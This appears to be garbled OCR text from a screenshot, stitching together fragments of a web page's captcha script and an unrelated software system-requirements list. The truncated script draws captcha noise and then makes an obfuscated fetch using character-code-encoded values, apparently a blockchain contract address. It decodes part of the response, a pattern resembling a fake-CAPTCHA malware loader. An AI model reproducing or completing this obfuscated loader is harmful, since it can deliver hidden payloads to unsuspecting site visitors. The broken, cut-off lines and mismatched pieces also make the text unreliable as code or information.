
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB for unpack